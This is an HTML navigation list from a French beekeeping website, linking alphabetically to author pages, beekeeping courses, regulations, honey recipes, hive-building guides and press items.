<li class="page_item page-item-4223"><a href="https://www.aubonmiel.com/collectif/">COLLECTIF</a></li>
<li class="page_item page-item-7260"><a href="https://www.aubonmiel.com/collectif-2/">COLLECTIF</a></li>
<li class="page_item page-item-7295"><a href="https://www.aubonmiel.com/collectif-3/">COLLECTIF</a></li>
<li class="page_item page-item-7239"><a href="https://www.aubonmiel.com/collins-harper/">COLLINS Harper</a></li>
<li class="page_item page-item-7194"><a href="https://www.aubonmiel.com/colson-jean-philippe/">COLSON Jean-Philippe</a></li>
<li class="page_item page-item-10708"><a href="https://www.aubonmiel.com/conduire-son-rucher/">Conduire son rucher</a></li>
<li class="page_item page-item-13565"><a href="https://www.aubonmiel.com/congres-hortis-2018/">Congrès Hortis 2018 &#8211; Responsables des Espaces Nature en Ville</a></li>
<li class="page_item page-item-4259"><a href="https://www.aubonmiel.com/construction-dun-cerificateur-solaire/">Construction d&rsquo;un cérificateur solaire</a></li>
<li class="page_item page-item-7626"><a href="https://www.aubonmiel.com/construction-dune-ruche-tonelli/">Construction d&rsquo;une ruche Tonelli</a></li>
<li class="page_item page-item-15798"><a href="https://www.aubonmiel.com/construction-dune-ruche-tronc/">Construction d&rsquo;une ruche tronc par Denis Lemarié</a></li>
<li class="page_item page-item-15893"><a href="https://www.aubonmiel.com/construction-dune-ruche-tronc-par-denis-lemarie-page-2/">Construction d&rsquo;une ruche tronc par Denis Lemarié &#8211; Page 2</a></li>
<li class="page_item page-item-15897"><a href="https://www.aubonmiel.com/construction-dune-ruche-tronc-par-denis-lemarie-page-3/">Construction d&rsquo;une ruche tronc par Denis Lemarié &#8211; Page 3</a></li>
<li class="page_item page-item-7924"><a href="https://www.aubonmiel.com/controler-lessaimage/">Contrôler l&rsquo;essaimage</a></li>
<li class="page_item page-item-2862"><a href="https://www.aubonmiel.com/copin-barrier-marie-gabrielle/">COPIN-BARRIER Marie-Gabrielle</a></li>
<li class="page_item page-item-2964"><a href="https://www.aubonmiel.com/corbara-bruno/">CORBARA Bruno</a></li>
<li class="page_item page-item-418"><a href="https://www.aubonmiel.com/cotes-dagneau/">Côtes d&rsquo;agneau</a></li>
<li class="page_item page-item-7283"><a href="https://www.aubonmiel.com/cottel-pascal/">COTTEL Pascal</a></li>
<li class="page_item page-item-3001"><a href="https://www.aubonmiel.com/coumes-paul-andre/">COUMES Paul-André</a></li>
<li class="page_item page-item-8555"><a href="https://www.aubonmiel.com/couplan-francois/">COUPLAN François</a></li>
<li class="page_item page-item-12624"><a href="https://www.aubonmiel.com/cours-niveau-1/">Cours &#8211; niveau 1</a></li>
<li class="page_item page-item-12628"><a href="https://www.aubonmiel.com/cours-niveau-2/">Cours &#8211; niveau 2</a></li>
<li class="page_item page-item-6390"><a href="https://www.aubonmiel.com/cours-dapiculture/">Cours d&rsquo;apiculture ruche Dadant, Warré, Kenyane</a></li>
<li class="page_item page-item-2775"><a href="https://www.aubonmiel.com/cousin-nathalie/">COUSIN Nathalie</a></li>
<li class="page_item page-item-1158"><a href="https://www.aubonmiel.com/crevettes-grillees-au-gingembre-et-miel/">Crevettes grillées au gingembre et miel</a></li>
<li class="page_item page-item-2954"><a href="https://www.aubonmiel.com/dalla-severine/">DALLA Séverine</a></li>
<li class="page_item page-item-14622"><a href="https://www.aubonmiel.com/danielle-silland/">Danielle SILLAND</a></li>
<li class="page_item page-item-6856"><a href="https://www.aubonmiel.com/daniels-mark/">DANIELS Mark</a></li>
<li class="page_item page-item-2693"><a href="https://www.aubonmiel.com/dany-bernd/">DANY Bernd</a></li>
<li class="page_item page-item-2204"><a href="https://www.aubonmiel.com/darchen-bernadette/">DARCHEN Bernadette</a></li>
<li class="page_item page-item-2780"><a href="https://www.aubonmiel.com/darrigol-jean-luc/">DARRIGOL Jean-Luc</a></li>
<li class="page_item page-item-9634"><a href="https://www.aubonmiel.com/de-belles-ruches-origines-diverses/">De belles ruches &#8211; origines diverses</a></li>
<li class="page_item page-item-2221"><a href="https://www.aubonmiel.com/de-casteljau-christian/">DE CASTELJAU Christian</a></li>
<li class="page_item page-item-2100"><a href="https://www.aubonmiel.com/de-meyer/">DE MEYER</a></li>
<li class="page_item page-item-7063"><a href="https://www.aubonmiel.com/de-roulet-daniel/">DE ROULET Daniel</a></li>
<li class="page_item page-item-3039"><a href="https://www.aubonmiel.com/de-serres-olivier/">DE SERRES Olivier</a></li>
<li class="page_item page-item-10713"><a href="https://www.aubonmiel.com/debuter-en-apiculture/">Débuter en apiculture</a></li>
<li class="page_item page-item-12455"><a href="https://www.aubonmiel.com/declaration-annuelle/">Déclaration annuelle</a></li>
<li class="page_item page-item-15220"><a href="https://www.aubonmiel.com/declarer-ses-ruches/">Déclarer ses ruches</a></li>
<li class="page_item page-item-5919"><a href="https://www.aubonmiel.com/degustation-du-miel/">Dégustation du miel</a></li>
<li class="page_item page-item-2718"><a href="https://www.aubonmiel.com/delachaux/">DELACHAUX</a></li>
<li class="page_item page-item-7486"><a href="https://www.aubonmiel.com/delanoe-nadine/">DELANOE Nadine</a></li>
<li class="page_item page-item-4121"><a href="https://www.aubonmiel.com/delperee-robert/">DELPEREE Robert</a></li>
<li class="page_item page-item-2824"><a href="https://www.aubonmiel.com/demey-dorothee/">DEMEY Dorothée</a></li>
<li class="page_item page-item-3116"><a href="https://www.aubonmiel.com/demuth-geo-s/">DEMUTH Geo.S</a></li>
<li class="page_item page-item-15243"><a href="https://www.aubonmiel.com/denis-richard/">Denis RICHARD</a></li>
<li class="page_item page-item-3796"><a href="https://www.aubonmiel.com/dennler-j/">DENNLER J</a></li>
<li class="page_item page-item-3922"><a href="https://www.aubonmiel.com/depaire-jb/">DEPAIRE  JB</a></li>
<li class="page_item page-item-7529"><a href="https://www.aubonmiel.com/despot-slobodan/">DESPOT Slobodan</a></li>
<li class="page_item page-item-14606"><a href="https://www.aubonmiel.com/diaz-panda/">Diaz Panda</a></li>
<li class="page_item page-item-16002"><a href="https://www.aubonmiel.com/dimitris-karakousis/">Dimitris KARAKOUSIS</a></li>
<li class="page_item page-item-2409"><a href="https://www.aubonmiel.com/dombre-arnaud/">DOMBRE Arnaud</a></li>
<li class="page_item page-item-2231"><a href="https://www.aubonmiel.com/domerego-roch/">DOMEREGO Roch</a></li>
<li class="page_item page-item-2458"><a href="https://www.aubonmiel.com/donadieu-yves/">DONADIEU Yves</a></li>
<li class="page_item page-item-7317"><a href="https://www.aubonmiel.com/donou-hounsode-marcel/">DONOU HOUNSODE Marcel</a></li>
<li class="page_item page-item-12098"><a href="https://www.aubonmiel.com/dorsaz-dalessio-brigitte/">DORSAZ D&rsquo;ALESSIO Brigitte</a></li>
<li class="page_item page-item-15305"><a href="https://www.aubonmiel.com/cire-dabeille/">Dossier &#8211; Cire d&rsquo;abeille</a></li>
<li class="page_item page-item-2242"><a href="https://www.aubonmiel.com/douillet-anne/">DOUILLET Anne</a></li>
<li class="page_item page-item-2949"><a href="https://www.aubonmiel.com/dreaming-green/">DREAMING Green</a></li>
<li class="page_item page-item-10350"><a href="https://www.aubonmiel.com/droege-sam/">DROEGE Sam</a></li>
<li class="page_item page-item-8467"><a href="https://www.aubonmiel.com/duchemin-henry/">DUCHEMIN Henry</a></li>
<li class="page_item page-item-7149"><a href="https://www.aubonmiel.com/duda-daniel/">DUDA Daniel</a></li>
<li class="page_item page-item-3952"><a href="https://www.aubonmiel.com/dugas-pere/">DUGAS (Père)</a></li>
<li class="page_item page-item-10317"><a href="https://www.aubonmiel.com/duprez-olivier/">DUPREZ Olivier</a></li>
<li class="page_item page-item-2254"><a href="https://www.aubonmiel.com/duran-bernard/">DURAN Bernard</a></li>
<li class="page_item page-item-3957"><a href="https://www.aubonmiel.com/elevage-de-reines/">Elevever des reines</a></li>
<li class="page_item page-item-2274"><a href="https://www.aubonmiel.com/elie-yves-aubert-jean-louis/">ELIE Yves &#038; AUBERT Jean Louis</a></li>
<li class="page_item page-item-7504"><a href="https://www.aubonmiel.com/emme-interactive/">EMME INTERACTIVE</a></li>
<li class="page_item page-item-10677"><a href="https://www.aubonmiel.com/encaustique/">Encaustique, cire, cirage à la cire d&rsquo;abeille</a></li>
<li class="page_item page-item-475"><a href="https://www.aubonmiel.com/escalopes-de-poulet-en-papillote/">Escalopes de poulet en papillote</a></li>
<li class="page_item page-item-6789"><a href="https://www.aubonmiel.com/etiquetage-du-miel/">Etiquetage du miel</a></li>
<li class="page_item page-item-8979"><a href="https://www.aubonmiel.com/etiquette-artiste/">Etiquettes des ruches d&rsquo;artistes</a></li>
<li class="page_item page-item-10690"><a href="https://www.aubonmiel.com/etre-amateur-et-faire-de-lapiculture-bio/">Etre amateur et faire de l&rsquo;apiculture bio</a></li>
<li class="page_item page-item-9827"><a href="https://www.aubonmiel.com/evenements-2012/">Evénements  2012</a></li>
<li class="page_item page-item-9832"><a href="https://www.aubonmiel.com/evenements-2013/">Evénements  2013</a></li>
<li class="page_item page-item-9837"><a href="https://www.aubonmiel.com/evenements-2014/">Evénements 2014</a></li>
<li class="page_item page-item-9839"><a href="https://www.aubonmiel.com/evenements-2015/">Evénements 2015</a></li>
<li class="page_item page-item-13573"><a href="https://www.aubonmiel.com/exposition-ruches-dartistes-a-verneuil-sur-halatte/">Exposition Ruches d&rsquo;artistes à Verneuil en Halatte</a></li>
<li class="page_item page-item-5023"><a href="https://www.aubonmiel.com/fabricants-de-materiels-grossites/">Fabricants de matériels, grossites</a></li>
<li class="page_item page-item-8866"><a href="https://www.aubonmiel.com/fabrice-de-bellefroid/">Fabrice DE BELLEFROID</a></li>
<li class="page_item page-item-2785"><a href="https://www.aubonmiel.com/fabrocini-vincenzo-fabrocini-chiara/">FABROCINI Vincenzo &#038; FABROCINI Chiara</a></li>
<li class="page_item page-item-6475"><a href="https://www.aubonmiel.com/facteurs-variation-du-nectar/">Facteurs variation du nectar</a></li>
<li class="page_item page-item-2384"><a href="https://www.aubonmiel.com/fasano-beatrice/">FASANO Béatrice</a></li>
<li class="page_item page-item-3819"><a href="https://www.aubonmiel.com/faucon-jean-paul/">FAUCON Jean-Paul</a></li>
<li class="page_item page-item-2599"><a href="https://www.aubonmiel.com/federation-nationale-des-organisations-sanitaires/">FEDERATION NATIONALE DES ORGANISATIONS SANITAIRES</a></li>
<li class="page_item page-item-7365"><a href="https://www.aubonmiel.com/fermine-maxence/">FERMINE Maxence</a></li>
<li class="page_item page-item-2104"><a href="https://www.aubonmiel.com/fernandez-nestor-coineau-yves/">FERNANDEZ NESTOR COINEAU YVES</a></li>
<li class="page_item page-item-7072"><a href="https://www.aubonmiel.com/ferre-gil/">FERRE Gil</a></li>
<li class="page_item page-item-2110"><a href="https://www.aubonmiel.com/fert-gilles/">FERT Gilles</a></li>
<li class="page_item page-item-1205"><a href="https://www.aubonmiel.com/feuilles-de-brick-aux-fruits-secs-et-au-miel/">Feuilles de brick aux fruits secs et au miel</a></li>
<li class="page_item page-item-15392"><a href="https://www.aubonmiel.com/fiches-degustations/">Fiches dégustations des miels</a></li>
<li class="page_item page-item-12073"><a href="https://www.aubonmiel.com/12073-2/">FILET DE CABILLAUD ET CREVETTES AIGRE-DOUX à la CORIANDRE et au MIEL</a></li>
<li class="page_item page-item-1148"><a href="https://www.aubonmiel.com/filet-mignon-au-chou-rouge/">Filet mignon au chou rouge</a></li>
<li class="page_item page-item-14546"><a href="https://www.aubonmiel.com/fiscalite-apiculture/">Fiscalité apiculture &#8211; juin 2020</a></li>
<li class="page_item page-item-12711"><a href="https://www.aubonmiel.com/fixation-cire-gaufree-sur-les-cadres/">Fixation cire gaufrée sur les cadres</a></li>
<li class="page_item page-item-15448"><a href="https://www.aubonmiel.com/fonctionnement-de-la-ruche/">Fonctionnement de l&rsquo;éco-ruche</a></li>
<li class="page_item page-item-15696"><a href="https://www.aubonmiel.com/fonctionnement-ruche-warre-kenyane/">Fonctionnement ruche Warré / kenyane</a></li>
<li class="page_item page-item-10458"><a href="https://www.aubonmiel.com/forest/">FOREST John</a></li>
<li class="page_item page-item-2869"><a href="https://www.aubonmiel.com/forestier-geraldine-de-drom-jan/">FORESTIER Géraldine &#8211; DE DROM Jan</a></li>
<li class="page_item page-item-14190"><a href="https://www.aubonmiel.com/formations-en-apiculture/">Formations en apiculture</a></li>
<li class="page_item page-item-2830"><a href="https://www.aubonmiel.com/fougere-marie/">FOUGERE Marie</a></li>
<li class="page_item page-item-2465"><a href="https://www.aubonmiel.com/fournier-robert/">FOURNIER Robert</a></li>
<li class="page_item page-item-13404"><a href="https://www.aubonmiel.com/ici-et-pas-ailleurs/">France 3 &#8211; Champagne-Ardenne &#8211; « Ici et pas ailleurs »</a></li>
<li class="page_item page-item-13428"><a href="https://www.aubonmiel.com/france-3-ici-et-pas-ailleurs/">France 3 &#8211; Ici et pas ailleurs &#8211;</a></li>
<li class="page_item page-item-13998"><a href="https://www.aubonmiel.com/france-bleu-inauguration-de-la-ruche-au-cryptoportique/">France bleu &#8211; Inauguration de la ruche au cryptoportique</a></li>
<li class="page_item page-item-15760"><a href="https://www.aubonmiel.com/francois-ruyer/">François Ruyer</a></li>
<li class="page_item page-item-14624"><a href="https://www.aubonmiel.com/francois-schmidt/">François SCHMIDT</a></li>
<li class="page_item page-item-3185"><a href="https://www.aubonmiel.com/frariere-auguste-de/">FRARIERE Auguste de</a></li>
<li class="page_item page-item-12087"><a href="https://www.aubonmiel.com/freeman-jacqueline/">FREEMAN Jacqueline</a></li>
<li class="page_item page-item-6889"><a href="https://www.aubonmiel.com/freres-jean-marie/">FRERES Jean-Marie &#8211; GUILLAUME Jean-Claude</a></li>
<li class="page_item page-item-2698"><a href="https://www.aubonmiel.com/fresnaye-jean/">FRESNAYE Jean</a></li>
<li class="page_item page-item-3014"><a href="https://www.aubonmiel.com/fronty-alexandre/">FRONTY Alexandre</a></li>
<li class="page_item page-item-2835"><a href="https://www.aubonmiel.com/fronty-laura/">FRONTY Laura</a></li>
<li class="page_item page-item-2892"><a href="https://www.aubonmiel.com/fuhr-ute/">FUHR Ute &#038;  SAUTAI Raoul</a></li>
<li class="page_item page-item-7451"><a href="https://www.aubonmiel.com/fuhr-ute-sautai-raoul/">FUHR Ute SAUTAI Raoul</a></li>
<li class="page_item page-item-12305"><a href="https://www.aubonmiel.com/gaelle-de-broissia-julien-desodt/">Gaëlle De BROISSIA &#038; Julien DESODT</a></li>
<li class="page_item page-item-4019"><a href="https://www.aubonmiel.com/gagnon-francois/">GAGNON François</a></li>
<li class="page_item page-item-1597"><a href="https://www.aubonmiel.com/photos/">Galerie photos</a></li>
<li class="page_item page-item-10981"><a href="https://www.aubonmiel.com/galerie-photos-2/">Galerie photos &#8211; 2</a></li>
<li class="page_item page-item-7536"><a href="https://www.aubonmiel.com/gardenal-martine/">GARDENAL Martine</a></li>
<li class="page_item page-item-3021"><a href="https://www.aubonmiel.com/gatineau-marc/">GATINEAU Marc</a></li>
<li class="page_item page-item-8902"><a href="https://www.aubonmiel.com/gay/">GAY Jutta &#038; MENKHOFF Inga</a></li>
<li class="page_item page-item-7399"><a href="https://www.aubonmiel.com/geant-nicolas/">GEANT Nicolas</a></li>
<li class="page_item page-item-3159"><a href="https://www.aubonmiel.com/gedda-guy/">GEDDA Guy</a></li>
<li class="page_item page-item-2574"><a href="https://www.aubonmiel.com/gem/">GEM</a></li>
<li class="page_item page-item-4154"><a href="https://www.aubonmiel.com/4154-2/">GERARDIN Léon</a></li>
<li class="page_item page-item-6096"><a href="https://www.aubonmiel.com/gigot-dagneau-au-miel-cidre/">Gigot d&rsquo;agneau au miel &#038; cidre</a></li>
<li class="page_item page-item-14562"><a href="https://www.aubonmiel.com/giorgi-henri/">GIORGI Henri</a></li>
<li class="page_item page-item-3079"><a href="https://www.aubonmiel.com/giraud-etienne/">GIRAUD Etienne</a></li>
<li class="page_item page-item-2748"><a href="https://www.aubonmiel.com/gonnet-michel-vache-gabriel/">GONNET Michel &#038; VACHE Gabriel</a></li>
<li class="page_item page-item-2279"><a href="https://www.aubonmiel.com/gout-jacques/">GOÛT Jacques</a></li>
<li class="page_item page-item-4044"><a href="https://www.aubonmiel.com/cecile-gouy-gilbert/">GOUY-GILBERT Cécile</a></li>
<li class="page_item page-item-2931"><a href="https://www.aubonmiel.com/greban-quentin/">GREBAN Quentin</a></li>
<li class="page_item page-item-4218"><a href="https://www.aubonmiel.com/greslot-j-georges-de-layens/">GRESLOT J &#038; Georges de Layens</a></li>
<li class="page_item page-item-3121"><a href="https://www.aubonmiel.com/grollier-gabriel/">GROLLIER Gabriel</a></li>
<li class="page_item page-item-2290"><a href="https://www.aubonmiel.com/gros-michel/">GROS Michel</a></li>
<li class="page_item page-item-2703"><a href="https://www.aubonmiel.com/groupement-des-producteurs-de-gelee-royale-gpgr/">GROUPEMENT DES PRODUCTEURS DE GELEE ROYALE (GPGR)</a></li>
<li class="page_item page-item-2844"><a href="https://www.aubonmiel.com/guarch-christiane/">GUARCH Christiane</a></li>
<li class="page_item page-item-2114"><a href="https://www.aubonmiel.com/guerriat-hubert/">GUERRIAT Hubert</a></li>
<li class="page_item page-item-8841"><a href="https://www.aubonmiel.com/guichard-jack/">GUICHARD Jack</a></li>
<li class="page_item page-item-9078"><a href="https://www.aubonmiel.com/guide-terre-vivante/">Guide Terre Vivante</a></li>
<li class="page_item page-item-3179"><a href="https://www.aubonmiel.com/guidoux-valerie/">GUIDOUX Valérie</a></li>
<li class="page_item page-item-11826"><a href="https://www.aubonmiel.com/guillaume-jean-claude/">GUILLAUME Jean-Claude</a></li>
<li class="page_item page-item-2622"><a href="https://www.aubonmiel.com/guillet-dominique/">GUILLET Dominique</a></li>
<li class="page_item page-item-11945"><a href="https://www.aubonmiel.com/guirriec-herve-kerhoas-jean-yves/">GUIRRIEC Hervé &#8211; KERHOAS Jean-Yves</a></li>
<li class="page_item page-item-2125"><a href="https://www.aubonmiel.com/gustin-yves/">GUSTIN Yves</a></li>
<li class="page_item page-item-10216"><a href="https://www.aubonmiel.com/haie-2/">Haie 2</a></li>
<li class="page_item page-item-10238"><a href="https://www.aubonmiel.com/haie-3/">Haie 3</a></li>
<li class="page_item page-item-10259"><a href="https://www.aubonmiel.com/haie-4/">Haie 4</a></li>
<li class="page_item page-item-10167"><a href="https://www.aubonmiel.com/haie-mellifere/">Haie mellifère</a></li>
<li class="page_item page-item-10204"><a href="https://www.aubonmiel.com/haie-mellifere-no-1/">Haie mellifère no 1</a></li>
<li class="page_item page-item-2470"><a href="https://www.aubonmiel.com/hakim-hikmat/">HAKIM Hikmat</a></li>
<li class="page_item page-item-4115"><a href="https://www.aubonmiel.com/halleux-desire/">HALLEUX Désiré</a></li>
<li class="page_item page-item-4071"><a href="https://www.aubonmiel.com/hamet-henri/">HAMET Henri</a></li>
<li class="page_item page-item-8800"><a href="https://www.aubonmiel.com/hart-alice/">HART Alice</a></li>
<li class="page_item page-item-10488"><a href="https://www.aubonmiel.com/heaf-david/">HEAF David</a></li>
<li class="page_item page-item-2879"><a href="https://www.aubonmiel.com/hedelin-pascale/">HEDELIN Pascale</a></li>
<li class="page_item page-item-6863"><a href="https://www.aubonmiel.com/helle-leon/">HELLE Léon</a></li>
<li class="page_item page-item-4098"><a href="https://www.aubonmiel.com/hess-gertrude/">HESS Gertrude</a></li>
<li class="page_item page-item-2389"><a href="https://www.aubonmiel.com/hignard-lionel-et-bourges-muriel/">HIGNARD Lionel et BOURGES Muriel</a></li>
<li class="page_item page-item-3085"><a href="https://www.aubonmiel.com/hommel-robert/">HOMMEL Robert</a></li>
<li class="page_item page-item-7000"><a href="https://www.aubonmiel.com/hooper-ted/">Hooper Ted</a></li>
<li class="page_item page-item-2755"><a href="https://www.aubonmiel.com/hoyoux-jean-marie/">HOYOUX Jean-Marie</a></li>
<li class="page_item page-item-3853"><a href="https://www.aubonmiel.com/hurpin-jean/">HURPIN Jean</a></li>
<li class="page_item page-item-6775"><a href="https://www.aubonmiel.com/identification-des-ruchers/">Identification des ruchers</a></li>
<li class="page_item page-item-7998"><a href="https://www.aubonmiel.com/quizz/">Il était une fois les abeilles &#8230;.</a></li>
<li class="page_item page-item-6829"><a href="https://www.aubonmiel.com/imhoof-markus/">IMHOOF Markus</a></li>
<li class="page_item page-item-6751"><a href="https://www.aubonmiel.com/implantation-des-ruchers/">Implantation des ruchers</a></li>
<li class="page_item page-item-15419"><a href="https://www.aubonmiel.com/implantation/">Implantation du rucher</a></li>
<li class="page_item page-item-15681"><a href="https://www.aubonmiel.com/implantation-ruche-warre-kenyane/">Implantation ruche Warré, kenyane</a></li>
<li class="page_item page-item-13993"><a href="https://www.aubonmiel.com/inauguration-ruche-au-cryptoportique-place-du-forum-a-reims/">Inauguration ruche au cryptoportique, place du forum à Reims</a></li>
<li class="page_item page-item-9990"><a href="https://www.aubonmiel.com/information-onisep-sur-le-metier-dapiculteur/">Information ONISEP sur le métier d&rsquo;apiculteur</a></li>
<li class="page_item page-item-14323"><a href="https://www.aubonmiel.com/coronavirus/">Informations Covid-19</a></li>
<li class="page_item page-item-12353"><a href="https://www.aubonmiel.com/initiation-apiculture-niveau-1-debutant-lecon-1-je-me-pose-les-bonnes-questions/">Initiation apiculture &#8211; Niveau 1 : Débutant &#8211; Leçon 1 : Je me pose les bonnes questions</a></li>
<li class="page_item page-item-12864"><a href="https://www.aubonmiel.com/initiation-apiculture-niveau-1-debutant-lecon-2-je-me-lance/">Initiation apiculture &#8211; Niveau 1 : Débutant &#8211; Leçon 2 : Je me lance</a></li>
<li class="page_item page-item-12916"><a href="https://www.aubonmiel.com/initiation-apiculture-niveau-1-debutant-lecon-3-je-recolte-mon-miel/">Initiation apiculture – Niveau 1 : Débutant – Leçon 3 : Je récolte mon miel</a></li>
<li class="page_item page-item-12961"><a href="https://www.aubonmiel.com/initiation-apiculture-niveau-1-debutant-lecon-4-je-controle-lessaimage/">Initiation apiculture – Niveau 1 : Débutant – Leçon 4 : Je contrôle l&rsquo;essaimage</a></li>
<li class="page_item page-item-13159"><a href="https://www.aubonmiel.com/initiation-apiculture-niveau-1-debutant-lecon-5-la-reglementation/">Initiation apiculture – Niveau 1 : Débutant – Leçon 5 : La réglementation</a></li>
<li class="page_item page-item-10942"><a href="https://www.aubonmiel.com/insolite/">Insolite</a></li>
<li class="page_item page-item-10963"><a href="https://www.aubonmiel.com/insolite-2/">Insolite &#8211; page 2</a></li>
<li class="page_item page-item-12845"><a href="https://www.aubonmiel.com/parrainage-de-ruches/">Installation de ruches en entreprise</a></li>
<li class="page_item page-item-3834"><a href="https://www.aubonmiel.com/institut-technique-de-lagriculture/">INSTITUT TECHNIQUE DE L&rsquo;AGRICULTURE</a></li>
<li class="page_item page-item-16226"><a href="https://www.aubonmiel.com/liberation/">Interview Libération &#8211; 30 juillet 2022</a></li>
<li class="page_item page-item-12330"><a href="https://www.aubonmiel.com/lambert-isabelle/">Isabelle LAMBERT</a></li>
<li class="page_item page-item-13255"><a href="https://www.aubonmiel.com/jacobi-bernhard/">JACOBI Bernhard</a></li>
<li class="page_item page-item-2936"><a href="https://www.aubonmiel.com/jadoul-emile/">JADOUL Emile</a></li>
<li class="page_item page-item-13917"><a href="https://www.aubonmiel.com/jardin-des-mots-mediatheque-bourgogne/">Jardin des MOTS &#8211; Médiathèque Bourgogne</a></li>
<li class="page_item page-item-9684"><a href="https://www.aubonmiel.com/la-fontaine/">Jean de La Fontaine &#8211; Les frelons et les mouches à miel &#8211; Le Cierge</a></li>
<li class="page_item page-item-14598"><a href="https://www.aubonmiel.com/jean-claude-houdry/">Jean-Claude HOUDRY</a></li>
<li class="page_item page-item-14586"><a href="https://www.aubonmiel.com/jean-luc-breda/">Jean-Luc BREDA</a></li>
<li class="page_item page-item-2031"><a href="https://www.aubonmiel.com/jean-prost-pierreyves-le-conte/">JEAN-PROST Pierre/Yves Le Conte</a></li>
<li class="page_item page-item-11997"><a href="https://www.aubonmiel.com/jos-diane-duprez-olivier/">JOS Diane &#038; DUPREZ Olivier</a></li>
<li class="page_item page-item-7078"><a href="https://www.aubonmiel.com/joyeux-henri/">JOYEUX Henri</a></li>
<li class="page_item page-item-14600"><a href="https://www.aubonmiel.com/k-ty-houdry/">K.ty Houdry</a></li>
<li class="page_item page-item-13753"><a href="https://www.aubonmiel.com/katrin-lugerbauer/">Katrin LUGERBAUER</a></li>
<li class="page_item page-item-12529"><a href="https://www.aubonmiel.com/kaur-rupi/">KAUR Rupi</a></li>
<li class="page_item page-item-6970"><a href="https://www.aubonmiel.com/keraval-erwan-et-sandrine/">KERAVAL Erwan et Sandrine</a></li>
<li class="page_item page-item-2606"><a href="https://www.aubonmiel.com/kidel-mark/">KIDEL Mark</a></li>
<li class="page_item page-item-16503"><a href="https://www.aubonmiel.com/kois/">Koïs</a></li>
<li class="page_item page-item-2708"><a href="https://www.aubonmiel.com/krasnik-matthaus/">KRASNIK Matthaus</a></li>
<li class="page_item page-item-2910"><a href="https://www.aubonmiel.com/krings-antoon/">KRINGS Antoon</a></li>
<li class="page_item page-item-9960"><a href="https://www.aubonmiel.com/page-accueil-new/">L&rsquo;abeille et l&rsquo;apiculture</a></li>
<li class="page_item page-item-9679"><a href="https://www.aubonmiel.com/le-bailly/">L&rsquo;abeille et le frelon &#8211; Antoine François Le Bailly</a></li>
<li class="page_item page-item-9673"><a href="https://www.aubonmiel.com/dusausoir/">L&rsquo;abeille et le Frêlon &#8211; M.Dusausoir</a></li>
<li class="page_item page-item-768"><a href="https://www.aubonmiel.com/lacariose/">L&rsquo;acariose</a></li>
<li class="page_item page-item-8172"><a href="https://www.aubonmiel.com/sanef2014-2/">L&rsquo;année 2014</a></li>
<li class="page_item page-item-10715"><a href="https://www.aubonmiel.com/apis-mellifera/">L&rsquo;apis mellifera</a></li>
<li class="page_item page-item-15412"><a href="https://www.aubonmiel.com/ecoruche2/">L&rsquo;éco-ruche en fût</a></li>
<li class="page_item page-item-15693"><a href="https://www.aubonmiel.com/lequipement-ruche-warre-kenyane/">L&rsquo;équipement &#8211; Ruche Warré / Kenyane</a></li>
<li class="page_item page-item-13494"><a href="https://www.aubonmiel.com/union-de-reims-16-aout-2018-entretien-sur-la-sauvegarde-des-abeilles-et-des-butineurs/">L&rsquo;Union de Reims &#8211; 16 août 2018 &#8211; Entretien sur la sauvegarde des abeilles et des butineurs &#8211;</a></li>
<li class="page_item page-item-15700"><a href="https://www.aubonmiel.com/la-belle-saison-ruche-warre-kenyane/">La belle saison &#8211; ruche Warré /kenyane</a></li>
<li class="page_item page-item-8375"><a href="https://www.aubonmiel.com/la-cire-dabeille/">La cire d&rsquo;abeille</a></li>
<li class="page_item page-item-9609"><a href="https://www.aubonmiel.com/frelon-fabrication-du-piege/">La fabrication du piège à frelon asiatique</a></li>
<li class="page_item page-item-15485"><a href="https://www.aubonmiel.com/les-maladies-et-autres-soucis/">La fin de saison</a></li>
<li class="page_item page-item-15709"><a href="https://www.aubonmiel.com/la-fin-de-saison-ruche-warre-kenyane/">La fin de saison &#8211; ruche Warré/ kenyane</a></li>
<li class="page_item page-item-8401"><a href="https://www.aubonmiel.com/gelee/">La gelée royale</a></li>
<li class="page_item page-item-9145"><a href="https://www.aubonmiel.com/lagreenstation/">La Green Station</a></li>
<li class="page_item page-item-9162"><a href="https://www.aubonmiel.com/la-green-station-printemps/">La Green Station</a></li>
<li class="page_item page-item-2066"><a href="https://www.aubonmiel.com/la-hulotte/">LA HULOTTE</a></li>
<li class="page_item page-item-3790"><a href="https://www.aubonmiel.com/la-maison-rustique/">LA MAISON RUSTIQUE</a></li>
<li class="page_item page-item-8169"><a href="https://www.aubonmiel.com/la-mise-en-place-des-ruches/">La mise en place des ruches</a></li>
<li class="page_item page-item-9935"><a href="https://www.aubonmiel.com/nouvelle-reglementation-apiculture/">La nouvelle réglementation apiculture en France depuis 2016</a></li>
<li class="page_item page-item-9064"><a href="https://www.aubonmiel.com/pollinisation/">La pollinisation</a></li>
<li class="page_item page-item-8411"><a href="https://www.aubonmiel.com/propolis-2/">La propolis</a></li>
<li class="page_item page-item-15478"><a href="https://www.aubonmiel.com/la-recolte-avec-leco-ruche/">La récolte avec l&rsquo;Eco-ruche</a></li>
<li class="page_item page-item-9269"><a href="https://www.aubonmiel.com/recolte-printemps-unilever/">La récolte du printemps 2015</a></li>
<li class="page_item page-item-15706"><a href="https://www.aubonmiel.com/la-recolte-ruche-warre-kenyane/">La récolte ruche Warré / kenyane</a></li>
<li class="page_item page-item-10723"><a href="https://www.aubonmiel.com/reglementation/">La réglementation</a></li>
<li class="page_item page-item-14168"><a href="https://www.aubonmiel.com/morganru/">La ruche</a></li>
<li class="page_item page-item-15363"><a href="https://www.aubonmiel.com/amelrp/">La ruche d&rsquo;Amel</a></li>
<li class="page_item page-item-7818"><a href="https://www.aubonmiel.com/jarnaud/">La ruche d&rsquo;Arnaud</a></li>
<li class="page_item page-item-9814"><a href="https://www.aubonmiel.com/emmeline/">La ruche d&rsquo;Emmeline</a></li>
<li class="page_item page-item-8019"><a href="https://www.aubonmiel.com/heda/">La ruche d&rsquo;Hervé</a></li>
<li class="page_item page-item-8044"><a href="https://www.aubonmiel.com/heda-2/">La ruche d&rsquo;Hervé</a></li>
<li class="page_item page-item-7959"><a href="https://www.aubonmiel.com/happybirthday/">La ruche d&rsquo;Ingrid</a></li>
<li class="page_item page-item-8991"><a href="https://www.aubonmiel.com/yvettebernard/">La ruche d&rsquo;Yvette et Bernard</a></li>
<li class="page_item page-item-13247"><a href="https://www.aubonmiel.com/cedric1972/">La ruche de Cédric</a></li>
<li class="page_item page-item-13971"><a href="https://www.aubonmiel.com/charlott404/">La ruche de Charlotte</a></li>
<li class="page_item page-item-10059"><a href="https://www.aubonmiel.com/choupou-marrraouwh/">La ruche de choupou-marrraouwh</a></li>
